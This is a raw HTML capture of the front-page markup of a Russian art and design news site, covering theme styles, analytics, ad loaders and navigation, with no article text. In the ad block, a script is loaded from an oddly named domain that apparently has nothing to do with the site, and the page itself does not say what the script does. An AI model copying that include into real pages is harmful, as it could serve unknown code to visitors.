

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/2567
body_size: 42341
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"6560e953ee","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"ddd63d384d","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-2567 page-paged-2567 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
